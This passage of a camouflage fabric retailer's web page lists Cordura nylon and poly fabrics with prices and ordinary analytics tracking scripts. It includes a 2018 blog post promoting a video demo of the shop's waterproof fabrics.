			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[18914] = {"id":"18914","sku":"500D-Desert-Tiger-Stripe","price":22.44,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"18914","sku":"500D-Desert-Tiger-Stripe","gpf":"woocommerce_gpf_18914","gla":"gla_18914"},"is_variable":false,"type":"simple","name":"500D Cordura® Nylon - Desert Tiger Stripe™ - 60\"","category":["500D Cordura","All Home Decor &amp; General Use Fabric","All Hunting &amp; Outdoor Fabric","Bags &amp; Packs Fabric","Blind Fabric","Camouflage Fabrics","Camouflage Patterns","Desert Tiger Stripe","Hunting &amp; Outdoor Fabric","Outdoor Covers &amp; General Outdoor Fabric","Upholstery Fabric","Upholstery Fabric / Home Decor &amp; General Use Fabric","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[18914]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-24107 status-publish last instock product_cat-500d-cordura product_cat-all-hunting-outdoor-fabric product_cat-all-tactical-fabric product_cat-bags-packs-fabric-tactical-fabric product_cat-bags-packs-fabric product_cat-blind-fabric product_cat-concealment-cover-fabric product_cat-concealment-cover-fabric-tactical-fabric product_cat-hunting-outdoor-fabric product_cat-kryptek product_cat-tactical-fabric product_cat-waterproof-water-resistant-fabrics product_tag-500d-cordura product_tag-kryptek product_tag-kryptek-altitude product_tag-water-resistant product_tag-waterproof has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/500d-cordura-nylon-kryptek-altitude-59-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2024/02/Kryptek-Altitude-500D-Nylon-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kryptek Altitude - 500D Cordura Nylon" srcset="https://camofabricdepot.com/wp-content/uploads/2024/02/Kryptek-Altitude-500D-Nylon-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2024/02/Kryptek-Altitude-500D-Nylon-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2024/02/Kryptek-Altitude-500D-Nylon-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2024/02/Kryptek-Altitude-500D-Nylon-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2024/02/Kryptek-Altitude-500D-Nylon-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2024/02/Kryptek-Altitude-500D-Nylon.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">500D Cordura® Nylon &#8211; Kryptek® Altitude&#x2122; &#8211; 59/60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.05</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="24107">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[24107] = {"id":"24107","sku":"500D-Kryptek-Altitude","price":24.05,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"24107","sku":"500D-Kryptek-Altitude","gpf":"woocommerce_gpf_24107","gla":"gla_24107"},"is_variable":false,"type":"simple","name":"500D Cordura® Nylon - Kryptek® Altitude™ - 59/60\"","category":["500D Cordura","All Hunting &amp; Outdoor Fabric","All Tactical Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Blind Fabric","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Hunting &amp; Outdoor Fabric","Kryptek","Tactical Fabric","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[24107]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-18495 status-publish first instock product_cat-500d-cordura product_cat-all-hunting-outdoor-fabric product_cat-all-tactical-fabric product_cat-bags-packs-fabric product_cat-bags-packs-fabric-tactical-fabric product_cat-blind-fabric product_cat-concealment-cover-fabric product_cat-concealment-cover-fabric-tactical-fabric product_cat-hunting-outdoor-fabric product_cat-kryptek product_cat-tactical-fabric product_cat-waterproof-water-resistant-fabrics product_tag-500d-cordura product_tag-kryptek product_tag-kryptek-obskura-transitional product_tag-water-resistant product_tag-waterproof has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/500d-cordura-nylon-kryptek-obskura-transitional-59-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2022/12/Kryptek-Obskura-Transitional-500D-Nylon-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kryptek - Obskura Transitional - 500D Cordura Nylon" srcset="https://camofabricdepot.com/wp-content/uploads/2022/12/Kryptek-Obskura-Transitional-500D-Nylon-1-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2022/12/Kryptek-Obskura-Transitional-500D-Nylon-1-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2022/12/Kryptek-Obskura-Transitional-500D-Nylon-1-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2022/12/Kryptek-Obskura-Transitional-500D-Nylon-1-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2022/12/Kryptek-Obskura-Transitional-500D-Nylon-1-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2022/12/Kryptek-Obskura-Transitional-500D-Nylon-1.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">500D Cordura® Nylon &#8211; Kryptek® Obskura&#x2122; Transitional&#x2122; &#8211; 59/60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.05</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="18495">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[18495] = {"id":"18495","sku":"500D-Kryptek-Obskura-Transitional","price":24.05,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"18495","sku":"500D-Kryptek-Obskura-Transitional","gpf":"woocommerce_gpf_18495","gla":"gla_18495"},"is_variable":false,"type":"simple","name":"500D Cordura® Nylon - Kryptek® Obskura™ Transitional™ - 59/60\"","category":["500D Cordura","All Hunting &amp; Outdoor Fabric","All Tactical Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Blind Fabric","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Hunting &amp; Outdoor Fabric","Kryptek","Tactical Fabric","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[18495]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-231 status-publish instock product_cat-500d-cordura product_cat-all-home-decor-general-use-fabric product_cat-all-hunting-outdoor-fabric product_cat-all-survival-prepper-fabric product_cat-bags-packs-fabric product_cat-bags-packs-fabric-survival-prepper-fabric product_cat-blind-fabric product_cat-camouflage-fabrics product_cat-camouflage-patterns product_cat-concealment-cover-fabric product_cat-concealment-cover-fabric-survival-prepper-fabric product_cat-hunting-outdoor-fabric product_cat-mossy-oak product_cat-outdoor-covers-general-outdoor-fabric product_cat-survival-prepper-fabric product_cat-upholstery-home-decor-general-use-fabric product_cat-waterproof-water-resistant-fabrics product_tag-backpack-fabric product_tag-blind-fabric product_tag-cordura product_tag-hunting product_tag-hunting-blind-fabric product_tag-mossy-oak product_tag-mossy-oak-break-up product_tag-water-resistant product_tag-waterproof has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/500d-cordura-nylon-mossy-oak-break-up/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2017/03/Mossy-Oak-Break-Up-500D-nylon-2-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="500D Cordura Nylon - Mossy Oak Break-up Fabric" srcset="https://camofabricdepot.com/wp-content/uploads/2017/03/Mossy-Oak-Break-Up-500D-nylon-2-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2017/03/Mossy-Oak-Break-Up-500D-nylon-2-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2017/03/Mossy-Oak-Break-Up-500D-nylon-2-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2017/03/Mossy-Oak-Break-Up-500D-nylon-2-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2017/03/Mossy-Oak-Break-Up-500D-nylon-2-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2017/03/Mossy-Oak-Break-Up-500D-nylon-2.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">500D Cordura® Nylon &#8211; Mossy Oak Break Up &#8211; 60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.44</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="231">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[231] = {"id":"231","sku":"500D-MO-Break-Up","price":22.44,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"231","sku":"500D-MO-Break-Up","gpf":"woocommerce_gpf_231","gla":"gla_231"},"is_variable":false,"type":"simple","name":"500D Cordura® Nylon - Mossy Oak Break Up - 60\"","category":["500D Cordura","All Home Decor &amp; General Use Fabric","All Hunting &amp; Outdoor Fabric","All Survival &amp; Prepper Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Blind Fabric","Camouflage Fabrics","Camouflage Patterns","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Hunting &amp; Outdoor Fabric","Mossy Oak","Outdoor Covers &amp; General Outdoor Fabric","Survival &amp; Prepper Fabric","Upholstery Fabric / Home Decor &amp; General Use Fabric","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[231]['position'] = window.pmw_product_position++;
				</script>
		</li>
</ul>
</div></div></div></div></div>
</div>		</div><!-- .entry-content -->
		
</article><!-- #post-## -->

<article id="post-1035" class="post-1035 post type-post status-publish format-standard has-post-thumbnail hentry category-blind-fabric category-hunting-blind-fabric category-lets-see-how-this-goes category-tentsshelters category-waterproof-fabric tag-500d-cordura-nylon tag-600d-poly-oxford tag-70d-nylon-ripstop tag-cordura tag-water-resistant-fabric tag-waterproof">

			<header class="entry-header">
		<h2 class="alpha entry-title"><a href="https://camofabricdepot.com/waterproof-fabric-put-to-the-test/" rel="bookmark">Waterproof / Resistant Fabric Put to the Test</a></h2>		<div class="sbc-entry-meta">
			
			<span class="posted-on">Posted on <a href="https://camofabricdepot.com/waterproof-fabric-put-to-the-test/" rel="bookmark"><time class="entry-date published" datetime="2018-01-11T11:15:29-05:00">January 11, 2018</time><time class="updated" datetime="2018-01-17T11:39:56-05:00">January 17, 2018</time></a></span> <span class="post-author">by <a href="https://camofabricdepot.com/author/cshaulis/" rel="author">Camo Casey</a></span> <span class="post-comments">&mdash; <a href="https://camofabricdepot.com/waterproof-fabric-put-to-the-test/#comments">6 Comments</a></span>
		<aside class="entry-taxonomy">
						<div class="cat-links">
				Categories: <a href="https://camofabricdepot.com/category/blind-fabric/" rel="category tag">Blind Fabric</a>, <a href="https://camofabricdepot.com/category/hunting-blind-fabric/" rel="category tag">Hunting Blind Fabric</a>, <a href="https://camofabricdepot.com/category/lets-see-how-this-goes/" rel="category tag">Let's See How This Goes</a>, <a href="https://camofabricdepot.com/category/tentsshelters/" rel="category tag">Tents/Shelters</a>, <a href="https://camofabricdepot.com/category/waterproof-fabric/" rel="category tag">Waterproof Fabric</a>			</div>
			
						<div class="tags-links">
				Tags: <a href="https://camofabricdepot.com/tag/500d-cordura-nylon/" rel="tag">500D Cordura Nylon</a>, <a href="https://camofabricdepot.com/tag/600d-poly-oxford/" rel="tag">600D Poly Oxford</a>, <a href="https://camofabricdepot.com/tag/70d-nylon-ripstop/" rel="tag">70D Nylon Ripstop</a>, <a href="https://camofabricdepot.com/tag/cordura/" rel="tag">Cordura</a>, <a href="https://camofabricdepot.com/tag/water-resistant-fabric/" rel="tag">Water Resistant Fabric</a>, <a href="https://camofabricdepot.com/tag/waterproof/" rel="tag">Waterproof</a>			</div>
					</aside>

				</div>
				</header><!-- .entry-header -->
				<div class="entry-content">
		<img width="1278" height="718" src="https://camofabricdepot.com/wp-content/uploads/2018/01/poster.png" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://camofabricdepot.com/wp-content/uploads/2018/01/poster.png 1278w, https://camofabricdepot.com/wp-content/uploads/2018/01/poster-416x234.png 416w, https://camofabricdepot.com/wp-content/uploads/2018/01/poster-300x169.png 300w, https://camofabricdepot.com/wp-content/uploads/2018/01/poster-768x431.png 768w, https://camofabricdepot.com/wp-content/uploads/2018/01/poster-1024x575.png 1024w" sizes="auto, (max-width: 1278px) 100vw, 1278px" /><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>People have been asking that I demonstrate our waterproof or water resistant fabrics and how they hold water. I like to make you all happy so here goes&#8230; In the following video, I demonstrate the waterproof property of our weatherproof fabrics by letting water sit on top of it for almost 24 hours. Sit back, enjoy and be wowed by our super amazing fabrics.. Well, maybe not wowed.. but you should be impressed. These fabrics are cool!</p>

		</div>
	</div>

	<div class="wpb_video_widget wpb_content_element vc_clearfix   vc_video-aspect-ratio-169 vc_video-el-width-100 vc_video-align-center" >
		<div class="wpb_wrapper">
			
			<div class="wpb_video_wrapper"><iframe loading="lazy" title="Water Resistant / Waterproof Fabric Demo" width="500" height="281" src="https://www.youtube.com/embed/GguwyjO0DMo?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
		</div>
	</div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>When it comes to waterproof fabrics, Camo Fabric Depot has what it takes to keep you or whatever it is that needs covering dry under the harshest of conditions. In the previous video, I demonstrate the ability that our waterproof fabric has when holding water over an extended period of time. The fabrics stood strong for 22 hours and absolutely no leaking. Though this is a relative short period of time, I am confident these fabrics would have never leaked! I can think of a million things I could do with this fabric!</p>
<p>From the waterproof 70D Nylon Ripstop to the water proof 1000D Cordura Nylon you won&#8217;t find a better group of outdoor performance fabrics that can protect you from the elements. These fabrics are perfect for bags, backpacks, hunting blinds, tents and hammocks. Heck, really anything that you need tough, dependable, waterproof fabric for. We have plenty of stock of 70D Nylon Ripstop, 500 Denier Cordura Nylon, 600 Denier Ploy Oxford and 1000 Denier Cordura Nylon. All of these fabrics are weatherproof and ready to be purchased by the yard. Fabrics are available in a variety of your favorite camouflage patterns including Realtree, Mossy Oak, A-TACS Camo, Moon Shine Camo, Next Camo and more! All of the fabrics are available by the yard. Buy a few yards and see for yourself. You won&#8217;t be disappointed!</p>
<p>Mother Nature has truly met her match with these fabrics and their weatherproof properties.<br />
<a class="button-link-float" href="https://camofabricdepot.com/waterproof-camo-fabrics/">SHOP ALL WATERPROOF FABRICS</a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="woocommerce columns-3 "><ul class="products columns-3">
<li class="product type-product post-325 status-publish first instock product_cat-1000d-cordura product_cat-a-tacs product_cat-all-home-decor-general-use-fabric product_cat-all-hunting-outdoor-fabric product_cat-all-survival-prepper-fabric product_cat-all-tactical-fabric product_cat-bags-packs-fabric product_cat-bags-packs-fabric-survival-prepper-fabric product_cat-bags-packs-fabric-tactical-fabric product_cat-blind-fabric product_cat-camouflage-fabrics product_cat-camouflage-patterns product_cat-concealment-cover-fabric-survival-prepper-fabric product_cat-concealment-cover-fabric-tactical-fabric product_cat-concealment-cover-fabric product_cat-hunting-outdoor-fabric product_cat-outdoor-covers-general-outdoor-fabric product_cat-survival-prepper-fabric product_cat-tactical-fabric product_cat-upholstery-home-decor-general-use-fabric product_cat-utility-fabrics product_cat-waterproof-water-resistant-fabrics product_tag-1000d-cordura product_tag-a-tacs product_tag-a-tacs-ix product_tag-blind-fabric product_tag-cordura product_tag-hunting product_tag-hunting-blind-fabric product_tag-outdoor-fabric product_tag-survival-fabric product_tag-tactical-fabric product_tag-water-resistant product_tag-waterproof has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/1000d-cordura-nylon-a-tacs-ix/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2017/03/A-TACS-IX-1000D-Nylon-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A-TACS IX 1000D Nylon" srcset="https://camofabricdepot.com/wp-content/uploads/2017/03/A-TACS-IX-1000D-Nylon-1-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2017/03/A-TACS-IX-1000D-Nylon-1-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2017/03/A-TACS-IX-1000D-Nylon-1-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2017/03/A-TACS-IX-1000D-Nylon-1-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2017/03/A-TACS-IX-1000D-Nylon-1-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2017/03/A-TACS-IX-1000D-Nylon-1-180x180.jpg 180w, https://camofabricdepot.com/wp-content/uploads/2017/03/A-TACS-IX-1000D-Nylon-1-600x600.jpg 600w, https://camofabricdepot.com/wp-content/uploads/2017/03/A-TACS-IX-1000D-Nylon-1.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">1000D Cordura® Nylon &#8211; A-TACS IX &#8211; 59/60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.19</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="325">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[325] = {"id":"325","sku":"1000D-Atacs-IX","price":25.19,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"325","sku":"1000D-Atacs-IX","gpf":"woocommerce_gpf_325","gla":"gla_325"},"is_variable":false,"type":"simple","name":"1000D Cordura® Nylon - A-TACS IX - 59/60\"","category":["1000D Cordura","A-TACS","All Home Decor &amp; General Use Fabric","All Hunting &amp; Outdoor Fabric","All Survival &amp; Prepper Fabric","All Tactical Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Blind Fabric","Camouflage Fabrics","Camouflage Patterns","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Hunting &amp; Outdoor Fabric","Outdoor Covers &amp; General Outdoor Fabric","Survival &amp; Prepper Fabric","Tactical Fabric","Upholstery Fabric / Home Decor &amp; General Use Fabric","Utility Fabrics","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[325]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-313 status-publish instock product_cat-500d-cordura product_cat-all-home-decor-general-use-fabric product_cat-all-hunting-outdoor-fabric product_cat-all-survival-prepper-fabric product_cat-bags-packs-fabric product_cat-bags-packs-fabric-survival-prepper-fabric product_cat-blind-fabric product_cat-camouflage-fabrics product_cat-camouflage-patterns product_cat-concealment-cover-fabric product_cat-concealment-cover-fabric-survival-prepper-fabric product_cat-hunting-outdoor-fabric product_cat-mossy-oak product_cat-outdoor-covers-general-outdoor-fabric product_cat-survival-prepper-fabric product_cat-upholstery-home-decor-general-use-fabric product_cat-waterproof-water-resistant-fabrics product_tag-backpack-fabric product_tag-blind-fabric product_tag-cordura product_tag-hunting product_tag-hunting-blind-fabric product_tag-mossy-oak product_tag-mossy-oak-shadow-grass-blades product_tag-water-resistant product_tag-waterproof has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/500d-cordura-nylon-mossy-oak-shadow-grass-blades/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2017/10/Mossy-Oak-Shadow-Grass-Blades-500D-Nylon-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mossy Oak Shadow Grass Blades 500D Nylon" srcset="https://camofabricdepot.com/wp-content/uploads/2017/10/Mossy-Oak-Shadow-Grass-Blades-500D-Nylon-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2017/10/Mossy-Oak-Shadow-Grass-Blades-500D-Nylon-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2017/10/Mossy-Oak-Shadow-Grass-Blades-500D-Nylon-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2017/10/Mossy-Oak-Shadow-Grass-Blades-500D-Nylon-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2017/10/Mossy-Oak-Shadow-Grass-Blades-500D-Nylon-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2017/10/Mossy-Oak-Shadow-Grass-Blades-500D-Nylon-180x180.jpg 180w, https://camofabricdepot.com/wp-content/uploads/2017/10/Mossy-Oak-Shadow-Grass-Blades-500D-Nylon-600x600.jpg 600w, https://camofabricdepot.com/wp-content/uploads/2017/10/Mossy-Oak-Shadow-Grass-Blades-500D-Nylon.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">500D Cordura® Nylon &#8211; Mossy Oak Shadow Grass Blades &#8211; 60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.44</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="313">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[313] = {"id":"313","sku":"500D-MOBlades","price":22.44,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"313","sku":"500D-MOBlades","gpf":"woocommerce_gpf_313","gla":"gla_313"},"is_variable":false,"type":"simple","name":"500D Cordura® Nylon - Mossy Oak Shadow Grass Blades - 60\"","category":["500D Cordura","All Home Decor &amp; General Use Fabric","All Hunting &amp; Outdoor Fabric","All Survival &amp; Prepper Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Blind Fabric","Camouflage Fabrics","Camouflage Patterns","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Hunting &amp; Outdoor Fabric","Mossy Oak","Outdoor Covers &amp; General Outdoor Fabric","Survival &amp; Prepper Fabric","Upholstery Fabric / Home Decor &amp; General Use Fabric","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[313]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-229 status-publish last instock product_cat-500d-cordura product_cat-all-home-decor-general-use-fabric product_cat-all-hunting-outdoor-fabric product_cat-all-survival-prepper-fabric product_cat-bags-packs-fabric product_cat-bags-packs-fabric-survival-prepper-fabric product_cat-blind-fabric product_cat-camouflage-fabrics product_cat-camouflage-patterns product_cat-concealment-cover-fabric product_cat-concealment-cover-fabric-survival-prepper-fabric product_cat-hunting-outdoor-fabric product_cat-outdoor-covers-general-outdoor-fabric product_cat-realtree product_cat-survival-prepper-fabric product_cat-upholstery-home-decor-general-use-fabric product_cat-waterproof-water-resistant-fabrics product_tag-backpack-fabric product_tag-blind-fabric product_tag-cordura product_tag-hunting product_tag-hunting-blind-fabric product_tag-realtree product_tag-realtree-xtra product_tag-water-resistant product_tag-waterproof has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/500d-cordura-nylon-realtree-xtra/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2017/03/Realtree-Xtra-500D-Nylon-2-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Realtree Xtra 500D Cordura Nylon" srcset="https://camofabricdepot.com/wp-content/uploads/2017/03/Realtree-Xtra-500D-Nylon-2-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2017/03/Realtree-Xtra-500D-Nylon-2-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2017/03/Realtree-Xtra-500D-Nylon-2-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2017/03/Realtree-Xtra-500D-Nylon-2-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2017/03/Realtree-Xtra-500D-Nylon-2-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2017/03/Realtree-Xtra-500D-Nylon-2.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">500D Cordura® Nylon &#8211; Realtree Xtra &#8211; 60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.44</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="229">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[229] = {"id":"229","sku":"500D-RT-Xtra","price":22.44,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"229","sku":"500D-RT-Xtra","gpf":"woocommerce_gpf_229","gla":"gla_229"},"is_variable":false,"type":"simple","name":"500D Cordura® Nylon - Realtree Xtra - 60\"","category":["500D Cordura","All Home Decor &amp; General Use Fabric","All Hunting &amp; Outdoor Fabric","All Survival &amp; Prepper Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Blind Fabric","Camouflage Fabrics","Camouflage Patterns","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Hunting &amp; Outdoor Fabric","Outdoor Covers &amp; General Outdoor Fabric","Realtree","Survival &amp; Prepper Fabric","Upholstery Fabric / Home Decor &amp; General Use Fabric","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[229]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-255 status-publish first instock product_cat-all-hunting-outdoor-fabric product_cat-bags-packs-fabric product_cat-bags-packs-fabric-survival-prepper-fabric product_cat-camouflage-fabrics product_cat-camouflage-patterns product_cat-hunting-outdoor-fabric product_cat-next-camo product_cat-outdoor-covers-general-outdoor-fabric product_cat-waterproof-water-resistant-fabrics product_tag-backpack-fabric product_tag-blind-fabric product_tag-bonz product_tag-hunting product_tag-hunting-blind-fabric product_tag-next-camo product_tag-water-resistant product_tag-waterproof has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/600d-poly-next-camo-bonz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2017/03/Next-Camo-Bonz-600D-Poly-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Next Camo Bonz 600D Poly" srcset="https://camofabricdepot.com/wp-content/uploads/2017/03/Next-Camo-Bonz-600D-Poly-1-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2017/03/Next-Camo-Bonz-600D-Poly-1-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2017/03/Next-Camo-Bonz-600D-Poly-1-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2017/03/Next-Camo-Bonz-600D-Poly-1-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2017/03/Next-Camo-Bonz-600D-Poly-1-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2017/03/Next-Camo-Bonz-600D-Poly-1-180x180.jpg 180w, https://camofabricdepot.com/wp-content/uploads/2017/03/Next-Camo-Bonz-600D-Poly-1-600x600.jpg 600w, https://camofabricdepot.com/wp-content/uploads/2017/03/Next-Camo-Bonz-600D-Poly-1.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">600D Poly &#8211; Next Camo Bonz &#8211; 57/58&#8243;</h2>
